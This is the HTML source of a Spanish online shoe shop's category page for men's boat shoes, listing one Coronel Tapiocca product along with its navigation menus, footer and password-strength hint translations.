            <a href="https://www.coroneltapiocca.es/iniciar-sesion?back=https%3A%2F%2Fwww.coroneltapiocca.es%2Fzapatos-nauticos-hombre%2F"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Iniciar sesión</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.coroneltapiocca.es/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrito</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Carrito</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            
  <a href="https://www.coroneltapiocca.es/">
    <img class="logo img-fluid"
         src="https://www.coroneltapiocca.es/img/kangaroos-sl-logo-1624966902.jpg"
                  alt="Coronel Tapiocca"
         width="179"
         height="65"
    >
  </a>

        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.coroneltapiocca.es/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Mostrar todos los resultados"
               data-blog-text="Blog post"
               data-product-text="Producto"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>


                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://www.coroneltapiocca.es/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Iniciar sesión
                                                        </span></a>
                </div>

                

                                <div class="col col-mobile-btn col-mobile-btn-cart ps-shoppingcart text-center dropdown">
                   <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                   </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="3" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.coroneltapiocca.es/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.coroneltapiocca.es/zapatos-de-hombre/"><span>Zapatos hombre</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Zapatos náuticos hombre</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
                
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            
                <div class="row">
            

                
 <div id="content-wrapper"
         class="js-content-wrapper left-column col-12 col-md-9 ">
        
        
    <section id="main">
        
            <div id="js-product-list-header">

        <h1 class="h1 page-title"><span>Zapatos náuticos hombre</span></h1>

</div>
<meta name="robots" content="index, follow" />
                            

                                                        
                

                
                
                
                    

        

        <section id="products">
                            
                    <div id="">
                        
<div id="js-active-search-filters" class="hide">
    </div>
                    </div>
                
                <div id="">
                    
                        <div id="js-product-list-top" class="products-selection">
    <div class="row align-items-center justify-content-between small-gutters">
                    <div class="col col-auto facated-toggler"></div>
        
                                                                                                                                                                        
                                                         



                <div class="col view-switcher">
            <a href="https://www.coroneltapiocca.es/zapatos-nauticos-hombre/?order=product.reference.desc&productListView=grid" class="current js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="grid"  rel="nofollow"><i class="fa fa-th" aria-hidden="true"></i></a>
            <a href="https://www.coroneltapiocca.es/zapatos-nauticos-hombre/?order=product.reference.desc&productListView=list" class=" js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="list"  rel="nofollow"><i class="fa fa-th-list" aria-hidden="true"></i></a>
        </div>
            
                    <div class="col col-auto">
            <span class="showing hidden-sm-down">
            Mostrando 1-1 de 1 artículo(s)
            </span>
                
                    
<div class="products-sort-nb-dropdown products-sort-order dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false" aria-label="Selector Ordenar por">
       <span class="select-title-name"> Elegir</span>
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
    <div class="dropdown-menu">
                                <a
                    rel="nofollow"
                    href="https://www.coroneltapiocca.es/zapatos-nauticos-hombre/?order=product.sales.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Ventas en orden decreciente
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.coroneltapiocca.es/zapatos-nauticos-hombre/?order=product.position.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Relevancia
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.coroneltapiocca.es/zapatos-nauticos-hombre/?order=product.name.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Nombre, A a Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.coroneltapiocca.es/zapatos-nauticos-hombre/?order=product.name.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Nombre, Z a A
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.coroneltapiocca.es/zapatos-nauticos-hombre/?order=product.price.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Precio: de más bajo a más alto
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.coroneltapiocca.es/zapatos-nauticos-hombre/?order=product.price.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Precio, de más alto a más bajo
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.coroneltapiocca.es/zapatos-nauticos-hombre/?order=product.reference.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Reference, A to Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://www.coroneltapiocca.es/zapatos-nauticos-hombre/?order=product.reference.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Reference, Z to A
            </a>
            </div>
</div>



<div class="products-sort-nb-dropdown products-nb-per-page dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false">
        1
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
        <div class="dropdown-menu">
        <a
                rel="nofollow"
                href=" https://www.coroneltapiocca.es/zapatos-nauticos-hombre/?resultsPerPage=12"
                class="select-list dropdown-item js-search-link"
        >
            12
        </a>
        <a
                rel="nofollow"
                href=" https://www.coroneltapiocca.es/zapatos-nauticos-hombre/?resultsPerPage=24"
                class="select-list dropdown-item js-search-link"
        >
            24
        </a>
        <a
                rel="nofollow"
                href=" https://www.coroneltapiocca.es/zapatos-nauticos-hombre/?resultsPerPage=36"
                class="select-list dropdown-item js-search-link"
        >
            36
        </a>

        <a
                rel="nofollow"
                href=" https://www.coroneltapiocca.es/zapatos-nauticos-hombre/?resultsPerPage=99999"
                class="select-list dropdown-item js-search-link"
        >
            Mostrar todo
        </a>
     </div>
</div>

                
            </div>
            </div>
</div>

                    
                </div>

                
                                                       
                <div id="">
                    
                        <div id="facets-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                        <div id="js-product-list">
    <div class="products row products-grid">
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4405         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4405"
                data-id-product-attribute="10068"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.coroneltapiocca.es/nautico-coronel-tapiocca-hombre-marino-c300-8-c300-4.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                    data-src="https://www.coroneltapiocca.es/6045-home_default/nautico-coronel-tapiocca-hombre-marino-c300-8-c300-4.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Nautico Coronel Tapiocca Hombre Marino C300-4"
                        data-full-size-image-url="https://www.coroneltapiocca.es/6045-thickbox_default/nautico-coronel-tapiocca-hombre-marino-c300-8-c300-4.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                        data-src="https://www.coroneltapiocca.es/6046-home_default/nautico-coronel-tapiocca-hombre-marino-c300-8-c300-4.jpg"
                                        width="236"
                                        height="305"
                                        alt="Nautico Coronel Tapiocca Hombre Marino C300-4 2"
                                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-15,99 €</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="4405" data-id-product-attribute="10068" data-token="f4238b312b208ea53ded27cf654836ca"
   data-url="//www.coroneltapiocca.es/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="4405"
   data-url="//www.coroneltapiocca.es/module/iqitcompare/actions" data-toggle="tooltip" title="Comparar">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Zapatos náuticos hombre</div>    

    
        <h2 class="h3 product-title">
            <a href="https://www.coroneltapiocca.es/nautico-coronel-tapiocca-hombre-marino-c300-8-c300-4.html">C300-4</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.coroneltapiocca.es/nautico-coronel-tapiocca-hombre-marino-c300-8-c300-4.html">Coronel Tapiocca</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.coroneltapiocca.es/nautico-coronel-tapiocca-hombre-marino-c300-8-c300-4.html">C300-4</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.coroneltapiocca.es/nautico-coronel-tapiocca-hombre-marino-c300-8-c300-4.html"> <span  class="product-price" content="63.96" aria-label="Precio">
                                                                            63,96 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">79,95 €</span>
                                
                
                                        <div class="price-countdown-wrapper">
        <div class="price-countdown badge-discount discount">
            <span class="price-countdown-title"><i class="fa fa-clock-o fa-spin" aria-hidden="true"></i> <span
                        class="time-txt">Time left</span></span>
            <div class="count-down-timer" id="price-countdown-product" data-countdown-product="2026-03-29 03:20:09"></div>
        </div>
    </div>

                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.coroneltapiocca.es/nautico-coronel-tapiocca-hombre-marino-c300-8-c300-4.html">Nautico de caballero Coronel Tapiocca fabricado en piel color marino, cierre con cordones de piel. Plantilla piel, suela caramelo con tacon de 3 cm y plataforma de 2 cm altura. Composición: Empeine: Piel.  Plantilla: Piel. Suela: Fibra sintetica. Componente principal: Piel</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4405-10068" >

                
            <form action="https://www.coroneltapiocca.es/carrito" method="post">

            <input type="hidden" name="id_product" value="4405">

           
                <input type="hidden" name="token" value="f4238b312b208ea53ded27cf654836ca">
                <input type="hidden" name="id_product_attribute" value="10068">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="2"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span >40</span>
            <span class="unavailable-size">41</span>
            <span class="unavailable-size">42</span>
            <span class="unavailable-size">43</span>
            <span class="unavailable-size">44</span>
            <span class="unavailable-size">45</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
            </div>

    
                                    <div class="hidden-xs-up">
<nav class="pagination">
    
            
</nav>

</div>
                        

</div>
                    
                </div>
                <div id="infinity-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                <div>
                    
            <div id="js-product-list-bottom"></div>        
                </div>
                    
                            
                
                
                
                    
                    </section>

    
  
        
        
        
    </section>

        
    </div>


                
                        <div id="left-column" class="col-12 col-md-3  order-first">
                                                        


  <div class="block block-toggle block-categories block-links js-block-toggle">
    <h5 class="block-title"><span><a href="https://www.coroneltapiocca.es/inicio/">Inicio</a></span> </h5>
    <div class="category-top-menu block-content">
      
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://www.coroneltapiocca.es/zapatos-de-mujer/">Zapatos mujer</a><span class="collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar136"><i class="fa fa-angle-down add" aria-hidden="true"></i><i class="fa fa-angle-up remove" aria-hidden="true"></i></span><div class="collapse" id="exCollapsingNavbar136">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botas-mujer/">Botas de mujer</a><span class="arrows collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar137"><i class="fa fa-angle-down add" aria-hidden="true"></i><i class="fa fa-angle-up remove" aria-hidden="true"></i></span><div class="collapse" id="exCollapsingNavbar137">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botas-clasicas-mujer/">Botas clásicas mujer</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botas-montana-mujer/">Botas montaña mujer</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botas-con-cordones-mujer/">Botas con cordones mujer</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botas-plataforma/">Botas plataforma</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botas-altas-mujer/">Botas altas mujer</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botas-de-agua-mujer/">Botas de agua mujer</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botas-cuna-mujer/">Botas cuña mujer</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botas-impermeables-mujer/">Botas impermeables mujer</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botas-planas-mujer/">Botas planas mujer</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botas-militares-mujer/">Botas militares mujer</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botas-de-tacon-mujer/">Botas de tacón mujer</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botines-mujer/">Botines de mujer</a><span class="arrows collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar139"><i class="fa fa-angle-down add" aria-hidden="true"></i><i class="fa fa-angle-up remove" aria-hidden="true"></i></span><div class="collapse" id="exCollapsingNavbar139">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botines-con-plataforma-mujer/">Botines con plataforma mujer</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botines-planos-mujer/">Botines planos mujer</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botines-de-tacon-mujer/">Botines de tacón mujer</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botines-con-cordones-mujer/">Botines con cordones mujer</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botines-bajos-mujer/">Botines bajos mujer</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/1-zapatillas-deportivas-mujer/">Zapatillas deportivas mujer</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/sandalias-de-mujer/">Sandalias de mujer</a><span class="arrows collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar210"><i class="fa fa-angle-down add" aria-hidden="true"></i><i class="fa fa-angle-up remove" aria-hidden="true"></i></span><div class="collapse" id="exCollapsingNavbar210">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/sandalias-de-cuna-mujer/">Sandalias de cuña mujer</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/sandalias-con-plataforma-mujer/">Sandalias con plataforma mujer</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/sandalias-con-hebilla-mujer/">Sandalias con hebilla mujer</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/sandalias-de-dedo-mujer/">Sandalias de dedo mujer</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/sandalias-con-velcro-mujer/">Sandalias con velcro mujer</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/sandalias-planas-mujer/">Sandalias planas mujer</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/esparto-de-mujer/">Esparto de mujer</a></li></ul></div></li><li data-depth="0"><a href="https://www.coroneltapiocca.es/zapatos-de-hombre/">Zapatos hombre</a><span class="collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar217"><i class="fa fa-angle-down add" aria-hidden="true"></i><i class="fa fa-angle-up remove" aria-hidden="true"></i></span><div class="collapse" id="exCollapsingNavbar217">
  <ul class="category-sub-menu"><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botas-de-hombre/">Botas de hombre</a><span class="arrows collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar222"><i class="fa fa-angle-down add" aria-hidden="true"></i><i class="fa fa-angle-up remove" aria-hidden="true"></i></span><div class="collapse" id="exCollapsingNavbar222">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botas-con-cordones-hombre/">Botas con cordones hombre</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botas-montana-hombre/">Botas montaña hombre</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botas-impermeables-hombre/">Botas impermeables hombre</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botas-militares-hombre/">Botas militares hombre</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/botines-de-hombre/">Botines de hombre</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/sandalias-de-hombre/">Sandalias de hombre</a><span class="arrows collapse-icons" data-toggle="collapse" data-target="#exCollapsingNavbar224"><i class="fa fa-angle-down add" aria-hidden="true"></i><i class="fa fa-angle-up remove" aria-hidden="true"></i></span><div class="collapse" id="exCollapsingNavbar224">
  <ul class="category-sub-menu"><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/sandalias-de-dedo-hombre/">Sandalias de dedo hombre</a></li><li data-depth="2"><a class="category-sub-link" href="https://www.coroneltapiocca.es/sandalias-con-velcro-hombre/">Sandalias con velcro hombre</a></li></ul></div></li><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/zapatos-con-cordones-hombre/">Zapatos con cordones hombre</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/zapatos-nauticos-hombre/">Zapatos náuticos hombre</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/zapatillas-deportivas-hombre/">Zapatillas deportivas hombre</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/alpargatas-de-hombre/">Alpargatas de hombre</a></li><li data-depth="1"><a class="category-sub-link" href="https://www.coroneltapiocca.es/esparto-de-hombre/">Esparto de hombre</a></li></ul></div></li></ul>
    </div>
  </div>
    <div id="facets_search_wrapper">
        <div id="search_filters_wrapper">
            <div id="search_filter_controls" class="hidden-md-up">
                <button data-search-url="" class="btn btn-secondary btn-sm js-search-filters-clear-all">
                        <i class="fa fa-times" aria-hidden="true"></i>Borrar todo
                </button>
                <button class="btn btn-primary btn-lg ok">
                    <i class="fa fa-filter" aria-hidden="true"></i>
                    OK
                </button>
            </div>
                    </div>
    </div>



                        </div>
                

                

            
                </div>
            
            
                
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  


<div id="footer-container-main" class="footer-container footer-style-2">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Legal</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.coroneltapiocca.es/aviso-legal.html"
                                        title="Aviso legal"                                                                        >
                                    Aviso legal
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.coroneltapiocca.es/terminos-y-condiciones-de-uso.html"
                                        title="Nuestros términos y condiciones"                                                                        >
                                    Términos y condiciones
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.coroneltapiocca.es/envio.html"
                                        title="Nuestros términos y condiciones de envío"                                                                        >
                                    Envío
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.coroneltapiocca.es/pago-seguro.html"
                                        title="Nuestra forma de pago segura"                                                                        >
                                    Pago seguro
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.coroneltapiocca.es/cookies.html"
                                        title="Política de cookies"                                                                        >
                                    Cookies
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-2 block-links js-block-toggle">
            <h5 class="block-title"><span>Otros enlaces</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://www.coroneltapiocca.es/productos-rebajados"
                                        title="Nuestros productos especiales"                                                                        >
                                    Ofertas
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.coroneltapiocca.es/novedades"
                                        title="Novedades"                                                                        >
                                    Novedades
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.coroneltapiocca.es/mapa del sitio"
                                        title="¿Perdido? Encuentre lo que está buscando"                                                                        >
                                    Mapa del sitio
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://www.coroneltapiocca.es/mi-cuenta"
                                        title=""                                                                        >
                                    Mi cuenta
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="/hoja-de-devolucion-coronel-tapiocca.pdf"
                                                                                                                >
                                    Hoja de devolución, cambio y desistimiento
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contáctanos</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Coronel Tapiocca</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Avda. de Europa S/N P.I. La Golondrina<br />
45510 Fuensalida (Toledo)</div>
            </div>
                                                    <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:hola@coroneltapiocca.es">hola@coroneltapiocca.es</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>


      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>


    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                                            <div class="col-sm-6 push-sm-6 copyright-img text-right">
                            <img src="/img/cms/logo-ct-circulo-p.png" class="img-fluid" alt="Métodos de pago"/>
                        </div>
                    
                                            <div class="col-sm-6 pull-sm-6 copyright-txt">
                            <p>© 2021 Coronel Tapiocca. Todos los derechos reservados.</p>
                        </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


    
 <template id="password-feedback">
 <div
   class="password-strength-feedback mt-2"
   style="display: none;"
 >
   <div class="progress-container">
     <div class="progress mb-3">
       <div class="progress-bar" role="progressbar" value="50" aria-valuemin="0" aria-valuemax="100"></div>
     </div>
   </div>
   <script type="text/javascript" class="js-hint-password">
            {"0":"Muy d\u00e9bil","1":"D\u00e9bil","2":"Promedio","3":"Fuerte","4":"Muy fuerte","Straight rows of keys are easy to guess":"Una serie seguida de teclas de la misma fila es f\u00e1cil de adivinar","Short keyboard patterns are easy to guess":"Los patrones de teclado cortos son f\u00e1ciles de adivinar","Use a longer keyboard pattern with more turns":"Usa un patr\u00f3n de teclado m\u00e1s largo y con m\u00e1s giros","Repeats like \"aaa\" are easy to guess":"Las repeticiones como \u00abaaa\u00bb son f\u00e1ciles de adivinar","Repeats like \"abcabcabc\" are only slightly harder to guess than \"abc\"":"Las repeticiones como \"abcabcabc\" son solo un poco m\u00e1s dif\u00edciles de adivinar que \"abc\"","Sequences like abc or 6543 are easy to guess":"Las secuencias como \"abc\" o \"6543\" son f\u00e1ciles de adivinar","Recent years are easy to guess":"Los a\u00f1os recientes son f\u00e1ciles de adivinar","Dates are often easy to guess":"Las fechas suelen ser f\u00e1ciles de adivinar","This is a top-10 common password":"Esta es una de las 10 contrase\u00f1as m\u00e1s comunes","This is a top-100 common password":"Esta es una de las 100 contrase\u00f1as m\u00e1s comunes","This is a very common password":"Esta contrase\u00f1a es muy com\u00fan","This is similar to a commonly used password":"Esta contrase\u00f1a es similar a otras contrase\u00f1as muy usadas","A word by itself is easy to guess":"Una palabra que por s\u00ed misma es f\u00e1cil de adivinar","Names and surnames by themselves are easy to guess":"Los nombres y apellidos completos son f\u00e1ciles de adivinar","Common names and surnames are easy to guess":"Los nombres comunes y los apellidos son f\u00e1ciles de adivinar","Use a few words, avoid common phrases":"Usa varias palabras, evita frases comunes","No need for symbols, digits, or uppercase letters":"No se necesitan s\u00edmbolos, d\u00edgitos o letras may\u00fasculas","Avoid repeated words and characters":"Evita repetir palabras y caracteres","Avoid sequences":"Evita secuencias","Avoid recent years":"Evita a\u00f1os recientes","Avoid years that are associated with you":"Evita a\u00f1os que puedan asociarse contigo","Avoid dates and years that are associated with you":"Evita a\u00f1os y fechas que puedan asociarse contigo","Capitalization doesn't help very much":"Las may\u00fasculas no ayudan mucho","All-uppercase is almost as easy to guess as all-lowercase":"Todo en may\u00fasculas es casi tan f\u00e1cil de adivinar como en min\u00fasculas","Reversed words aren't much harder to guess":"Las palabras invertidas no son mucho m\u00e1s dif\u00edciles de adivinar","Predictable substitutions like '@' instead of 'a' don't help very much":"Las sustituciones predecibles como usar \"@\" en lugar de \"a\" no ayudan mucho","Add another word or two. 